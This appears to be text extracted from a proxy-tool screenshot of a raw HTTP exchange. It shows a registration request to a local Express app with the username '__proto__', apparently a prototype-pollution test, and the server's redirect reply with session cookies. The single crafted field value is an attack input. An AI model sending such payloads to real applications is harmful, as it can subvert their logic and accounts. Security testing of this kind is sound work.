 Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/register
12 Cookie: connect.sid=
s%3AKW8-8ndtUNY_XgazVdoL5mpqjZfa9fxD.E0MGpi8rleCeI8
WXph9eeb8re2EQXgKD1K%2FqArA9nPc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-PwnFox-Color: green
19 Priority: u=0, i
20
21 username=__proto__&password=logan0x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /address
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 60
7 Set-Cookie: connect.sid=
s%3AuqchgVI2M3b6XOuj2khGC9aeUrC_Lxqs.ypvTZQb8cpA2uA
MnpMW6WzkPotKYcCUrMwOSRHHARYU; Path=/; HttpOnly
8 Date: Mon, 02 Sep 2024 09:18:05 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 <p>
Found. Redirecting to <a href="/address">
/address
</a>
</p>